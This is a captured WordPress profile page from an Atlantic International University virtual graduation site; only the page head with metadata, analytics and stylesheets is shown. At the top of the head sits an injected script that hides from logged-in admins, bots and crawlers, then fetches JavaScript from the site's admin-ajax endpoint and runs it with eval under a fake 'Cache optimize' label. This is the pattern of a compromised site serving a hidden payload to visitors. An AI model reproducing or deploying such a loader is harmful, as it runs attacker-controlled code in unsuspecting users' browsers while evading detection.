

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/jean-paul-kouatedzo/
body_size: 155555
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jean Paul Kouatedzo - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/jean-paul-kouatedzo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jean Paul Kouatedzo - Atlantic International University" />
	<meta property="og:description" content="Jean Paul Kouatedzo MastersCameroon AIU experience: My Accomplishments Secure a better job as a supply chain officer Complete my Master&#8217;s degree Family Message: My New Goals Dotorate in humanitarian Supply chain with AIU. Writing a book on supply chain challenge. Becoming an international logistician. #myaiugraduation#uniqueandunrepeatable #innovativeideas" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/jean-paul-kouatedzo/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2022-08-08T07:51:56+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/jean-paul-kouatedzo/","url":"https://aiuvirtualgraduation.org/jean-paul-kouatedzo/","name":"Jean Paul Kouatedzo - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/jean-paul-kouatedzo/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/jean-paul-kouatedzo/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-300x300.jpg","datePublished":"2022-08-08T07:48:21+00:00","dateModified":"2022-08-08T07:51:56+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/jean-paul-kouatedzo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/jean-paul-kouatedzo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/jean-paul-kouatedzo/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-scaled.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/jean-paul-kouatedzo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Jean Paul Kouatedzo"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fjean-paul-kouatedzo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fjean-paul-kouatedzo%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/jean-paul-kouatedzo\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eac-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/eac-frontend.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='eac-fancybox-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='print' onload="this.onload=null; this.media='all';" />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
